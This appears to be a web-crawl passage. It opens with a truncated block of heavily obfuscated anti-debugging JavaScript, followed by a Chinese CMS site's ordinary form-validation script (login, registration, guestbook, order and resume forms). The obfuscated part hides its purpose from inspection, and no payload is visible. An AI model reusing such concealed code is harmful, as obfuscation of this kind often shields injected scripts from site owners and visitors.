_0x134f12(_0x294883,_0x10187f-0x48,_0x411115-0xe7,_0x167aae-0x100,_0x1ba6ae-0x16c);}if(_0x2d2179[_0x408633('N@aK',0x160,0xb5,0x191,0xa9)](_0x2d2179[_0x431246('a&yY',0x48f,0x4f0,0x3cd,0x4b5)],_0x2d2179[_0x525c68(-0x11,'mR[z',0x2e,0x10,-0x66)]))return![];else{if(_0x2d2179[_0x1d8668(0x4b1,0x3d6,'76TU',0x49f,0x530)](typeof _0x30cd79,_0x2d2179[_0x1d8668(0x59e,0x3f5,'qMwQ',0x4fa,0x4f8)])){if(_0x2d2179[_0x408633('][Ch',-0x104,-0xed,0x17,-0x115)](_0x2d2179[_0x349a28(0x3ed,0x49f,0x3e2,'oU81',0x4ae)],_0x2d2179[_0x525c68(-0x132,'G%$W',-0x94,-0x136,-0xf3)]))return function(_0x43ac4e){}[_0x431246('t%w^',0x457,0x590,0x4bf,0x48c)+_0x431246('Dthy',0x4f7,0x5a7,0x4d6,0x57f)+'r'](_0x2d2179[_0x408633('mR[z',0xa6,0x51,0x90,0x27)])[_0x431246('DV3s',0x4ff,0x436,0x3ad,0x493)](_0x2d2179[_0x1d8668(0x4db,0x53a,'Dthy',0x592,0x4e8)]);else _0x48a957[_0x525c68(-0xd1,'MkNX',-0x1cc,-0x1c7,-0x78)](_0x4f1810,'0');}else{if(_0x2d2179[_0x1d8668(0x54d,0x61f,'mR[z',0x582,0x56c)](_0x2d2179[_0x408633('DV3s',0x23,0x68,0x15f,0x41)],_0x2d2179[_0x349a28(0x56d,0x3d7,0x3ba,'J^]Z',0x4be)])){if(_0x2d2179[_0x1d8668(0x498,0x4fb,'qMwQ',0x409,0x421)](_0x2d2179[_0x1d8668(0x49e,0x47e,'&u&H',0x4e4,0x43b)]('',_0x2d2179[_0x408633('@$uU',-0xd1,-0xc5,0xf,-0xc8)](_0x30cd79,_0x30cd79))[_0x2d2179[_0x349a28(0x39c,0x3bb,0x334,'G%$W',0x3e9)]],0x8d*-0x46+0x1*-0x10e2+0x3771)||_0x2d2179[_0x525c68(-0x15e,'hP!z',-0x223,-0x122,-0x1e9)](_0x2d2179[_0x525c68(-0xb1,'a)ma',-0x39,0x41,-0xd8)](_0x30cd79,0x1*0x163c+-0x4b*0xb+-0x12ef),0x582+-0x5d9+-0x57*-0x1))_0x2d2179[_0x408633('1BbK',-0x17,-0x7d,-0x157,-0xbc)](_0x2d2179[_0x431246('MkNX',0x456,0x4c2,0x58b,0x4b6)],_0x2d2179[_0x525c68(-0xc8,'G%$W',-0x5e,-0x149,-0x64)])?function(){function _0x21a9a8(_0x486657,_0x2323bf,_0x398f3e,_0x172b00,_0xc12b4a){return _0x525c68(_0x486657-0x6b6,_0xc12b4a,_0x398f3e-0x147,_0x172b00-0x1c0,_0xc12b4a-0x18c);}function _0x793450(_0x37513b,_0x615155,_0x5b2ad3,_0x2d45a1,_0x3350f7){return _0x1d8668(_0x37513b-0x193,_0x615155-0x13d,_0x2d45a1,_0x615155- -0xb2,_0x3350f7-0x8b);}function _0x287c48(_0x190027,_0x35ab72,_0x17c404,_0x452503,_0x2a3b3c){return _0x1d8668(_0x190027-0x13d,_0x35ab72-0x27,_0x2a3b3c,_0x452503- -0x18d,_0x2a3b3c-0x16e);}function _0x3edf58(_0x306858,_0xfd430a,_0xeaa042,_0x31ed2a,_0x2ca461){return _0x349a28(_0x306858-0x1a0,_0xfd430a-0x1c9,_0xeaa042-0x3,_0x31ed2a,_0x306858- -0x44d);}function _0x579972(_0x1da858,_0x33b8d7,_0xf04640,_0x3f7f35,_0x97ba82){return _0x1d8668(_0x1da858-0x34,_0x33b8d7-0x16,_0x33b8d7,_0x1da858- -0x202,_0x97ba82-0xee);}if(_0x2d2179[_0x579972(0x2f1,'Dthy',0x3b2,0x21e,0x228)](_0x2d2179[_0x793450(0x41a,0x375,0x35d,'msr5',0x3a7)],_0x2d2179[_0x287c48(0x299,0x38f,0x220,0x2ba,'#w^W')]))return!![];else(function(){return![];}[_0x579972(0x346,'@$uU',0x2b2,0x357,0x378)+_0x21a9a8(0x531,0x5b7,0x4cb,0x632,'g]S%')+'r'](_0x48a957[_0x793450(0x23e,0x31c,0x3eb,'DV3s',0x2c5)](_0x48a957[_0x3edf58(0x93,0x13c,-0x44,'oU81',0x196)],_0x48a957[_0x579972(0x326,'$WQO',0x401,0x32c,0x3a9)]))[_0x793450(0x381,0x3e9,0x435,'63%K',0x4ad)](_0x48a957[_0x287c48(0x39e,0x24e,0x39f,0x2f3,'g]S%')]));}[_0x408633('(NyW',0x4a,0x5b,0x14,-0x55)+_0x431246('0I!l',0x4c4,0x548,0x480,0x478)+'r'](_0x2d2179[_0x349a28(0x41e,0x418,0x403,'pEa0',0x462)](_0x2d2179[_0x525c68(-0x31,'8#RC',0x56,-0xc3,-0xf9)],_0x2d2179[_0x1d8668(0x527,0x4c9,'1BbK',0x52c,0x486)]))[_0x408633('#w^W',-0x10f,-0xb2,-0x77,-0x3a)](_0x2d2179[_0x408633('k9fB',-0x7e,-0x7f,-0x4e,0x7f)]):_0x4fa3b7=_0x4a6106;else{if(_0x2d2179[_0x1d8668(0x619,0x4cd,'0I!l',0x5a2,0x5a8)](_0x2d2179[_0x525c68(-0x199,'LLgm',-0x98,-0xdb,-0xe2)],_0x2d2179[_0x408633('oeGn',0x5f,-0x20,-0x108,0x65)]))(function(){function _0x9f4f9b(_0x170fda,_0xd824bc,_0x18ec1d,_0x2f2385,_0x2423bd){return _0x525c68(_0xd824bc-0x715,_0x2f2385,_0x18ec1d-0x68,_0x2f2385-0x138,_0x2423bd-0x150);}function _0x4d72a4(_0x5723c0,_0x1cf200,_0x21d0e7,_0x8709c0,_0x277a7d){return _0x1d8668(_0x5723c0-0x2e,_0x1cf200-0x96,_0x21d0e7,_0x1cf200- -0x184,_0x277a7d-0xc8);}function _0xb9c20e(_0x56cc90,_0x5f00d7,_0x16f58e,_0x503eea,_0x952cba){return _0x1d8668(_0x56cc90-0x144,_0x5f00d7-0x1aa,_0x5f00d7,_0x503eea- -0x221,_0x952cba-0x1b9);}var _0x301920={'tWVNk':function(_0xad8002,_0x5dbbb3){function _0x260ba1(_0x415796,_0x5ea99f,_0x564f2b,_0x5f3604,_0xc1c416){return _0x140f(_0x415796- -0x203,_0x564f2b);}return _0x48a957[_0x260ba1(0x93,0x78,'hP!z',0x101,-0x52)](_0xad8002,_0x5dbbb3);},'CaPgH':_0x48a957[_0x3bbc5f(0x147,0x232,0x274,'&u&H',0x189)],'ZqjjQ':_0x48a957[_0x4e867c(0x591,0x5ea,0x61a,0x585,'DV3s')],'mQzVE':_0x48a957[_0x4e867c(0x69b,0x630,0x6a1,0x6a9,'t[Mo')]};function _0x4e867c(_0x10c92e,_0x14c083,_0x2a9d45,_0x460e99,_0x1af09e){return _0x1d8668(_0x10c92e-0x3e,_0x14c083-0x18f,_0x1af09e,_0x460e99-0x1ab,_0x1af09e-0x4c);}function _0x3bbc5f(_0x44b565,_0x4de614,_0x4b00a2,_0x44e8ff,_0x291452){return _0x349a28(_0x44b565-0x86,_0x4de614-0x17b,_0x4b00a2-0x1a2,_0x44e8ff,_0x291452- -0x2ba);}if(_0x48a957[_0xb9c20e(0x217,'$WQO',0x1b6,0x251,0x277)](_0x48a957[_0x4d72a4(0x25f,0x23c,'k9fB',0x271,0x2e6)],_0x48a957[_0x4e867c(0x53c,0x621,0x599,0x5a0,'gx]7')]))return![];else(function(){return!![];}[_0x3bbc5f(0x103,0x107,0x210,'pEa0',0x1b7)+_0x9f4f9b(0x6c0,0x6b9,0x6d1,'VbkF',0x66a)+'r'](_0x301920[_0x4e867c(0x779,0x7df,0x775,0x73f,'qMwQ')](_0x301920[_0x3bbc5f(0x163,0x113,0xbe,'][Ch',0xc5)],_0x301920[_0xb9c20e(0x28e,'oU81',0x348,0x326,0x2c2)]))[_0x4d72a4(0x298,0x31f,'%xW0',0x253,0x25f)](_0x301920[_0x4d72a4(0x48e,0x40b,'63%K',0x35c,0x4ad)]));}[_0x525c68(0x68,'DV3s',0x4d,-0x12,0xd1)+_0x1d8668(0x3c7,0x31e,'yBjk',0x3fa,0x442)+'r'](_0x2d2179[_0x1d8668(0x59b,0x54f,'76TU',0x4dc,0x54b)](_0x2d2179[_0x408633('oXsz',-0x43,-0x8a,-0x119,-0xac)],_0x2d2179[_0x431246('THnc',0x552,0x5f3,0x569,0x598)]))[_0x525c68(-0x10a,'7zar',-0x1f6,-0x1ce,-0xdf)](_0x2d2179[_0x525c68(-0x6,'g4Vq',0x58,-0xc3,-0x2d)]));else{var _0x39920c=new _0x431740(_0x48a957[_0x525c68(-0x57,'76TU',0x5e,-0x153,0xa7)]),_0x2074ea=new _0x287b9c(_0x48a957[_0x525c68(0x18,'@$uU',0x7d,0x66,0xe6)],'i'),_0x46fdea=_0x48a957[_0x349a28(0x3a3,0x387,0x3a8,'hP!z',0x44f)](_0x3a9187,_0x48a957[_0x1d8668(0x5ab,0x47d,'a&yY',0x558,0x4ec)]);!_0x39920c[_0x349a28(0x4c3,0x3d1,0x2f4,'76TU',0x3d5)](_0x48a957[_0x431246('@$uU',0x506,0x419,0x3dc,0x408)](_0x46fdea,_0x48a957[_0x1d8668(0x51d,0x5b6,'g]S%',0x4be,0x570)]))||!_0x2074ea[_0x349a28(0x383,0x40b,0x404,'%xW0',0x38d)](_0x48a957[_0x431246('g4Vq',0x621,0x613,0x4ed,0x54b)](_0x46fdea,_0x48a957[_0x525c68(0x2d,'t%w^',-0xb,0xf6,0xb5)]))?_0x48a957[_0x525c68(-0x1a,'G%$W',-0xc4,-0xa8,0x5b)](_0x46fdea,'0'):_0x48a957[_0x349a28(0x307,0x4b2,0x2e6,'ZZb%',0x3da)](_0x546f96);}}}else{var _0x54f0af=_0x399664[_0x1d8668(0x482,0x518,'WJHM',0x4e3,0x512)](_0x4a3ed0,arguments);return _0x36a8d3=null,_0x54f0af;}}_0x2d2179[_0x525c68(-0x180,'THnc',-0x112,-0x234,-0x1b7)](_0x59f885,++_0x30cd79);}}try{if(_0x2d2179[_0x134f12('g4Vq',0x1a8,0x248,0x1d0,0x248)](_0x2d2179[_0x32066a(0x330,0x2e6,0x28c,0x264,'][Ch')],_0x2d2179[_0x5c7c1e(0x1d0,'vuku',0x343,0x245,0x219)]))_0x11a69a=_0x2d2179[_0x37eb75(0x18d,0x124,'vuku',0x229,0x105)](_0x1a18e0,_0x2d2179[_0x32066a(0x2d3,0x2bb,0x235,0x16f,'N[*x')](_0x2d2179[_0x37eb75(0x2ba,0x2f3,'N[*x',0x372,0x31f)](_0x2d2179[_0x203096('qMwQ',0x4b8,0x411,0x4be,0x433)],_0x2d2179[_0x37eb75(0x1ac,0xd2,'t[Mo',0x1cc,0x1fe)]),');'))();else{if(_0x4a1ee7){if(_0x2d2179[_0x32066a(0x28b,0x1b9,0x1a1,0xe8,'g4Vq')](_0x2d2179[_0x37eb75(0x28e,0x321,'J^]Z',0x329,0x2fe)],_0x2d2179[_0x134f12('oXsz',0x3ba,0x273,0x31a,0x2d3)]))return _0x59f885;else{var _0x959f9d=_0x31a2d4?function(){function _0x20cd0f(_0x17e7cb,_0x110d5c,_0x3eb764,_0x5156e8,_0x2c482c){return _0x203096(_0x17e7cb,_0x110d5c-0xe3,_0x110d5c-0x3b,_0x5156e8-0x1ef,_0x2c482c-0x1b4);}if(_0x4552c6){var _0x23cb13=_0x461c6f[_0x20cd0f('yBjk',0x3b7,0x37f,0x465,0x3b2)](_0x25fec3,arguments);return _0x70267b=null,_0x23cb13;}}:function(){};return _0x44164f=![],_0x959f9d;}}else _0x2d2179[_0x37eb75(0x31e,0x2fd,'N[*x',0x31a,0x228)](_0x2d2179[_0x37eb75(0x1ee,0x110,'4*5B',0x11e,0x140)],_0x2d2179[_0x5c7c1e(0x209,'N@aK',0x1e9,0x10e,0x1ad)])?_0x2d2179[_0x32066a(0x1f9,0x1f4,0x267,0x201,'g]S%')](_0x5c6bec,this,function(){var _0x2b9621=new _0x225ca4(_0x2d2179[_0x48f279('Dthy',0x307,0x34e,0x42e,0x342)]),_0x4baedd=new _0x4d55a7(_0x2d2179[_0x553aeb(-0x9a,-0x110,-0x32,-0x114,'7zar')],'i');function _0x4849b5(_0x2749b9,_0x3c26f9,_0x107b2b,_0x567d3b,_0x4bdc6c){return _0x5c7c1e(_0x2749b9-0x8a,_0x2749b9,_0x107b2b-0xc7,_0x4bdc6c- -0x68,_0x4bdc6c-0x76);}function _0x4f04d7(_0x631564,_0x310451,_0x65adaf,_0x15c679,_0x1426b3){return _0x134f12(_0x631564,_0x310451-0x144,_0x65adaf-0x3a,_0x15c679-0xd7,_0x310451- -0x63);}function _0x4522cd(_0x3c5d46,_0x13237d,_0x191ace,_0x308bc0,_0x48c25f){return _0x32066a(_0x3c5d46-0x6f,_0x13237d-0x1ab,_0x191ace-0x3f2,_0x308bc0-0x1d7,_0x3c5d46);}function _0x553aeb(_0x542ccc,_0x20c289,_0x5b4f91,_0xe8ead7,_0x5c2589){return _0x203096(_0x5c2589,_0x20c289-0x52,_0x542ccc- -0x45e,_0xe8ead7-0x160,_0x5c2589-0x1a4);}function _0x48f279(_0x3e2632,_0xe73145,_0x370bc2,_0x45e261,_0x2e51fe){return _0x37eb75(_0x2e51fe-0xc3,_0xe73145-0x79,_0x3e2632,_0x45e261-0x7f,_0x2e51fe-0x96);}var _0x371e18=_0x2d2179[_0x553aeb(-0x23,-0x106,-0xc2,0xbd,'WJHM')](_0x3f26e8,_0x2d2179[_0x4f04d7('THnc',0x249,0x1e5,0x1e0,0x31c)]);!_0x2b9621[_0x4849b5('G%$W',0x132,0x35,0x177,0x103)](_0x2d2179[_0x4849b5('msr5',0x7f,0x1c6,0xe5,0x12b)](_0x371e18,_0x2d2179[_0x553aeb(0x7f,0x10c,0xd9,0x33,'a)ma')]))||!_0x4baedd[_0x48f279('Dthy',0x2c8,0x28b,0x25e,0x288)](_0x2d2179[_0x553aeb(-0xf6,-0xe0,-0x156,-0x1f5,'msr5')](_0x371e18,_0x2d2179[_0x4849b5('g4Vq',0x2b1,0x112,0x27d,0x1bd)]))?_0x2d2179[_0x4849b5('vL$y',0x1e3,0x1b9,0x1e5,0x187)](_0x371e18,'0'):_0x2d2179[_0x553aeb(-0x50,-0x116,-0xe7,0x65,'76TU')](_0x34392c);})():_0x2d2179[_0x37eb75(0x278,0x304,'MkNX',0x311,0x1e9)](_0x59f885,0xb85*0x1+0x1c6a+-0x27ef);}}catch(_0x1f8fa2){}};

--- FILE ---
content_type: application/x-javascript
request_url: http://suzhoulily.com/Images/Sdcms.js
body_size: 37316
content:
/*function killErrors() {return true;}
window.onerror = killErrors;*/

function MM_reloadPage(init) {  //reloads the window if Nav4 resized
  if (init==true) with (navigator) {if ((appName=="Netscape")&&(parseInt(appVersion)==4)) {
    document.MM_pgW=innerWidth; document.MM_pgH=innerHeight; onresize=MM_reloadPage; }}
  else if (innerWidth!=document.MM_pgW || innerHeight!=document.MM_pgH) location.reload();
}
MM_reloadPage(true);
function MM_showHideLayers() { //v6.0
  var i,p,v,obj,args=MM_showHideLayers.arguments;
  for (i=0; i<(args.length-2); i+=3) if ((obj=MM_findObj(args[i]))!=null) { v=args[i+2];
    if (obj.style) { obj=obj.style; v=(v=='show')?'visible':(v=='hide')?'hidden':v; }
    obj.visibility=v; }
}
function MM_preloadImages() { //v3.0
  var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();
    var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)
    if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}
}

function MM_findObj(n, d) { //v4.01
  var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
    d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
  if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
  for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document);
  if(!x && d.getElementById) x=d.getElementById(n); return x;
}

function MM_swapImgRestore() { //v3.0
  var i,x,a=document.MM_sr; for(i=0;a&&i<a.length&&(x=a[i])&&x.oSrc;i++) x.src=x.oSrc;
}

function MM_swapImage() { //v3.0
  var i,j=0,x,a=MM_swapImage.arguments; document.MM_sr=new Array; for(i=0;i<(a.length-2);i+=3)
   if ((x=MM_findObj(a[i]))!=null){document.MM_sr[j++]=x; if(!x.oSrc) x.oSrc=x.src; x.src=a[i+2];}
}

var old='';
function menu(name)
{
	var submenu="submenu_"+name;
	if(old!=submenu)
	{
		if(old!='')
		{
			$("#"+old).css("display","none")
		}
		$("#"+submenu).css("display","block")
		old=submenu;
	}
	else
	{
		$("#"+submenu).css("display","none")
		old='';
	}
}

var olds='';
function menus(name)
{
	var submenus="submenus_"+name;
	if(olds!=submenus)
	{
		if(olds!='')
		{
			$("#"+olds).css("display","none")
		}
		$("#"+submenus).css("display","block")
		olds=submenus;
	}
	else
	{
		$("#"+submenus).css("display","none")
		olds='';
	}
}

function DrawImage(ImgD,w,h){ 
	var image=new Image(); 
	image.src=ImgD.src; 
	if(image.width>0 && image.height>0){ 
		if(image.width/image.height>= w/h){ 
			if(image.width>w){
				ImgD.width=w; 
				ImgD.height=(image.height*w)/image.width; 
			}
			else{ 
				ImgD.width=image.width;
				ImgD.height=image.height; 
			} 
			//ImgD.alt= "点击查看"+image.width+"x"+image.height+"原始图片..."; 
		} 
		else{ 
			if(image.height>h){
				ImgD.height=h; 
				ImgD.width=(image.width*h)/image.height; 
			}
			else{ 
				ImgD.width=image.width;
				ImgD.height=image.height; 
			} 
			//ImgD.alt= "点击查看"+image.width+"x"+image.height+"原始图片..."; 
		} 
	}
}

function trim(s){return  s.replace(/(^\s*)|(\s*$)/g,  "");} 

function setTab(name,cursel,n){
	for(i=1;i<=n;i++){
		var menu=$('#'+name+i);
		var con=$("#con_"+name+"_"+i);
		menu[0].className=i==cursel?"hover":"";
		con[0].style.display=i==cursel?"block":"none";
	}
}

function checkmail(the)
{  
	if (trim(the.username.value)=='')
	{   alert('请输入用户名');
		the.username.focus();
		the.username.value='';
		return false
	}
	if (trim(the.password.value)=='')
	{   alert('请输入密码');
		the.password.focus();
		the.password.value='';
		return false
	}
}

function checksearch(the)
{  
	if (trim(the.key.value)=='')
	{   alert('请输入关键字');
		the.key.focus();
		the.key.value='';
		return false
	}
	if (trim(the.key.value)=='请输入关键字')
	{   alert('请输入关键字');
		the.key.focus();
		the.key.value='';
		return false
	}
}

function checkbook(the,id)
{  
	if (trim(the.t0.value)=='')
	{   
		$("#showmsg").html("标题不能为空");
		the.t0.focus();
		the.t0.value='';
		return false
	}
	if (trim(the.t1.value)=='')
	{  
		$("#showmsg").html("姓名不能为空");
		the.t1.focus();
		the.t1.value='';
		return false
	}
	if (trim(the.t2.value)=='')
	{   
		$("#showmsg").html("电话不能为空");
		the.t2.focus();
		the.t2.value='';
		return false
	}
	if (trim(the.t3.value)=='')
	{   
		$("#showmsg").html("邮箱不能为空");
		the.t3.focus();
		the.t3.value='';
		return false
	}
	if (trim(the.t3.value).search(/^[^\s@:"'<>,&]{2,}@[^\[\.]+\.[^\[]{2,}$/gi)<0)
	{   
		$("#showmsg").html("邮箱格式错误");
		the.t3.focus();
		the.t3.value='';
		return false
	}

	if (trim(the.t4.value)=='')
	{   
		$("#showmsg").html("内容不能为空");
		the.t4.focus();
		the.t4.value='';
		return false
	}
	if (trim(the.t6.value)=='')
	{   
		$("#showmsg").html("验证码不能为空");
		the.t6.focus();
		the.t6.value='';
		return false
	}
	var url,param;
	url="Inc/Ajax.Asp?Act=book";
	param="t0="+escape(trim(the.t0.value));
	param+="&t1="+escape(trim(the.t1.value));
	param+="&t2="+escape(trim(the.t2.value));
	param+="&t3="+escape(trim(the.t3.value));
	param+="&t4="+escape(trim(the.t4.value));
	param+="&t5="+escape(id);
	param+="&t6="+escape(trim(the.t6.value));
	$('#showmsg').html("Loading");
	$.ajax({
	type:"post",
	cache:false,
	url:url,
	data:param,
	timeout:2000,
	error:function(){$("#showmsg").html("程序错误");},
	success:function(t0)
	{
		$('#showmsg').html(t0.substring(1));
		if(t0.substring(0,1)==1)
		{
			the.t0.value='';
			the.t1.value='';
			the.t2.value='';
			the.t3.value='';
			the.t4.value='';
			the.t6.value='';
			//setTimeout("$('#showmsg')[0].style.display='none';","3000")
			}
		}
		
	});
	return false
}

function checkcomment(the,id,classid)
{  
	if (trim(the.t0.value)=='')
	{   
		alert("昵称不能为空");
		the.t0.focus();
		the.t0.value='';
		return false
	}
	if (trim(the.t1.value)=='')
	{  
		alert("内容不能为空");
		the.t1.focus();
		the.t1.value='';
		return false
	}
	if (trim(the.t2.value)=='')
	{  
		alert("验证码不能为空");
		the.t2.focus();
		the.t2.value='';
		return false
	}
	
	var url,param;
	url="Inc/Ajax.Asp?Act=comment&id="+id;
	param="t0="+escape(trim(the.t0.value));
	param+="&t1="+escape(trim(the.t1.value));
	param+="&t2="+escape(trim(the.t2.value));
	param+="&t3="+escape(classid);
	$.ajax({
	type:"post",
	cache:false,
	url:url,
	data:param,
	timeout:2000,
	error:function(){alert("程序错误");},
	success:function(t0)
	{
		alert(t0.substring(1));
		if(t0.substring(0,1)==1)
		{
			the.t0.value='';
			the.t1.value='';
			the.t2.value='';
			//setTimeout("$('#showmsg')[0].style.display='none';","3000")
			}
		}
		
	});
	return false
}

function checklogin(the)
{  
	if (trim(the.username.value)=='')
	{   alert('请输入用户名');
		the.username.focus();
		the.username.value='';
		return false
	}
	if (trim(the.password.value)=='')
	{   alert('请输入密码');
		the.password.focus();
		the.password.value='';
		return false
	}
	the.action='Inc/Ajax.Asp?act=login';
	the.submit();   

}


function checkreg(the)
{  
	if (trim(the.t0.value)=='')
	{   
		$("#showmsg").html("用户名不能为空");
		the.t0.focus();
		the.t0.value='';
		return false
	}
	if (trim(the.t1.value)=='')
	{  
		$("#showmsg").html("密码不能为空");
		the.t1.focus();
		the.t1.value='';
		return false
	}
	if (trim(the.t2.value)=='')
	{   
		$("#showmsg").html("姓名不能为空");
		the.t2.focus();
		the.t2.value='';
		return false
	}
	
	var temp=""; 
	for(var i=0;i<the.t3.length;i++) 
	{ 
	if(the.t3[i].checked) 
	temp+=the.t3[i].value; 
	}
	if (temp=="")
	{
		$("#showmsg").html("请选择性别");
		return false
	}
	
	if (trim(the.t5.value)=='')
	{   
		$("#showmsg").html("邮箱不能为空");
		the.t5.focus();
		the.t5.value='';
		return false
	}

	if (trim(the.t5.value).search(/^[^\s@:"'<>,&]{2,}@[^\[\.]+\.[^\[]{2,}$/gi)<0)
	{   
		$("#showmsg").html("邮箱格式错误");
		the.t5.focus();
		the.t5.value='';
		return false
	}
	the.subname.disabled=true
	
	var url,param;
	url="Inc/Ajax.Asp?Act=reg";
	param="t0="+escape(trim(the.t0.value));
	param+="&t1="+escape(trim(the.t1.value));
	param+="&t2="+escape(trim(the.t2.value));
	param+="&t3="+escape(temp);
	param+="&t4="+escape(trim(the.t4.value));
	param+="&t5="+escape(trim(the.t5.value));
	param+="&t6="+escape(trim(the.t6.value));
	$('#showmsg').html("Loading");
	$.ajax({
	type:"post",
	cache:false,
	url:url,
	data:param,
	timeout:2000,
	error:function(){$("#showmsg").html("程序错误");},
	success:function(t0)
	{
		$('#showmsg').html(t0.substring(1));
		if(t0.substring(0,1)==1)
		{
			setTimeout("location.href='Login.Asp'","3000")
			}
		}
		
	});
	return false
}

function checkedit(the)
{  

	if (trim(the.t1.value)=='')
	{  
		$("#showmsg").html("密码不能为空");
		the.t1.focus();
		the.t1.value='';
		return false
	}
	if (trim(the.t2.value)=='')
	{   
		$("#showmsg").html("姓名不能为空");
		the.t2.focus();
		the.t2.value='';
		return false
	}
	
	var temp=""; 
	for(var i=0;i<the.t3.length;i++) 
	{ 
	if(the.t3[i].checked) 
	temp+=the.t3[i].value; 
	}
	if (temp=="")
	{
		$("#showmsg").html("请选择性别");
		return false
	}
	
	if (trim(the.t5.value)=='')
	{   
		$("#showmsg").html("邮箱不能为空");
		the.t5.focus();
		the.t5.value='';
		return false
	}

	if (trim(the.t5.value).search(/^[^\s@:"'<>,&]{2,}@[^\[\.]+\.[^\[]{2,}$/gi)<0)
	{   
		$("#showmsg").html("邮箱格式错误");
		the.t5.focus();
		the.t5.value='';
		return false
	}
	the.subname.disabled=true
	
	var url,param;
	url="Inc/Ajax.Asp?Act=edit";
	param="t1="+escape(trim(the.t1.value));
	param+="&t2="+escape(trim(the.t2.value));
	param+="&t3="+escape(temp);
	param+="&t4="+escape(trim(the.t4.value));
	param+="&t5="+escape(trim(the.t5.value));
	param+="&t6="+escape(trim(the.t6.value));
	$('#showmsg').html("Loading");
	$.ajax({
	type:"post",
	cache:false,
	url:url,
	data:param,
	timeout:2000,
	error:function(){$("#showmsg").html("程序错误");},
	success:function(t0)
	{
		$('#showmsg').html(t0.substring(1));
		if(t0.substring(0,1)==1)
		{
			setTimeout("location.href='User.Asp'","3000")
			}
		}
		
	});
	return false
}


function checkvote(theform,t1)
{  
	var temp=""; 
	for(var i=0;i<theform.vote.length;i++) 
	{ 
	if(theform.vote[i].checked) 
	temp+=theform.vote[i].value+","; 
	}
	if(temp==""){
		alert("至少选择一个选项");
	return false
	}
	var param="";
	param="t0="+escape(temp);
	param+="&id="+escape(trim(theform.vote_id.value));
	$.ajax({
	type:"post",
	cache:false,
	url:"inc/ajax.asp?act=vote",
	data:param,
	timeout:50000,
	error:function(){alert("程序错误");},
	success:function(t0)
	{
		alert(t0.substring(1));
		if(t0.substring(0,1)==0){if(t1==1){window.location.href='?id='+theform.vote_id.value+'';}}
		}
	});
	return false
}

function checkorder(the)
{  
	if (trim(the.t0.value)=='')
	{   
		$("#showmsg").html("订购产品不能为空");
		the.t0.focus();
		the.t0.value='';
		return false
	}
	if (trim(the.t1.value)=='')
	{  
		$("#showmsg").html("姓名不能为空");
		the.t1.focus();
		the.t1.value='';
		return false
	}
	if (trim(the.t2.value)=='')
	{   
		$("#showmsg").html("电话不能为空");
		the.t2.focus();
		the.t2.value='';
		return false
	}
	if (trim(the.t3.value)=='')
	{   
		$("#showmsg").html("邮箱不能为空");
		the.t3.focus();
		the.t3.value='';
		return false
	}
	if (trim(the.t3.value).search(/^[^\s@:"'<>,&]{2,}@[^\[\.]+\.[^\[]{2,}$/gi)<0)
	{   
		$("#showmsg").html("邮箱格式错误");
		the.t3.focus();
		the.t3.value='';
		return false
	}
	if (trim(the.t5.value)=='')
	{   
		$("#showmsg").html("验证码不能为空");
		the.t5.focus();
		the.t5.value='';
		return false
	}
	var url,param;
	url="Inc/Ajax.Asp?Act=order";
	param="t0="+escape(trim(the.t0.value));
	param+="&t1="+escape(trim(the.t1.value));
	param+="&t2="+escape(trim(the.t2.value));
	param+="&t3="+escape(trim(the.t3.value));
	param+="&t4="+escape(trim(the.t4.value));
	param+="&t5="+escape(trim(the.t5.value));
	$('#showmsg').html("Loading");
	$.ajax({
	type:"post",
	cache:false,
	url:url,
	data:param,
	timeout:2000,
	error:function(){$("#showmsg").html("程序错误");},
	success:function(t0)
	{
		$('#showmsg').html(t0.substring(1));
		if(t0.substring(0,1)==1)
		{
			the.t0.value='';
			the.t1.value='';
			the.t2.value='';
			the.t3.value='';
			the.t4.value='';
			the.t5.value='';
			//setTimeout("$('#showmsg')[0].style.display='none';","3000")
			}
		}
		
	});
	return false
}

function checkresume(the,id)
{
	if (trim(the.t0.value)=='')
	{   
		alert("申请职位不能为空");
		the.t0.focus();
		return false
	}
	if (trim(the.t1.value)=='')
	{   
		alert("姓名不能为空");
		the.t1.focus();
		return false
	}
	var sex=""; 
	for(var i=0;i<the.t2.length;i++) 
	{ 
	if(the.t2[i].checked) 
	sex=the.t2[i].value; 
	}
	if (sex=="")
	{
		alert("请选择性别");
		return false
	}
	if (trim(the.t4.value)=='')
	{   
		alert("手机/电话不能为空");
		the.t4.focus();
		return false
	}
	if (trim(the.t6.value)=='')
	{   
		alert("学历不能为空");
		the.t6.focus();
		return false
	}

	if (trim(the.t8.value)=='')
	{   
		alert("邮箱不能为空");
		the.t8.focus();
		return false
	}

	if (trim(the.t8.value).search(/^[^\s@:"'<>,&]{2,}@[^\[\.]+\.[^\[]{2,}$/gi)<0)
	{   
		alert("邮箱格式错误");
		the.t8.focus();
		return false
	}
	if (trim(the.t10.value)=='')
	{   
		alert("工作经验不能为空");
		the.t10.focus();
		return false
	}
	if (trim(the.t11.value)=='')
	{   
		alert("自我评价不能为空");
		the.t11.focus();
		return false
	}
	if (trim(the.t12.value)=='')
	{   
		alert("验证码不能为空");
		the.t12.focus();
		return false
	}
	var url,param;
	url="Inc/Ajax.Asp?Act=resume";
	param="t0="+escape(trim(the.t0.value));
	param+="&t1="+escape(trim(the.t1.value));
	param+="&t2="+escape(sex);
	param+="&t3="+escape(trim(the.t3.value));
	param+="&t4="+escape(trim(the.t4.value));
	param+="&t5="+escape(trim(the.t5.value));
	param+="&t6="+escape(trim(the.t6.value));
	param+="&t7="+escape(trim(the.t7.value));
	param+="&t8="+escape(trim(the.t8.value));
	param+="&t9="+escape(trim(the.t9.value));
	param+="&t10="+escape(trim(the.t10.value));
	param+="&t11="+escape(trim(the.t11.value));
	param+="&t12="+escape(trim(the.t12.value));
	$.ajax({
	type:"post",
	cache:false,
	url:url,
	data:param,
	timeout:2000,
	error:function(){alert("程序错误");},
	success:function(t0)
	{
		alert(t0.substring(1));
		if(t0.substring(0,1)==1)
		{
			location.href="?id="+id;
			}
		}
		
	});
	return false
	
};;
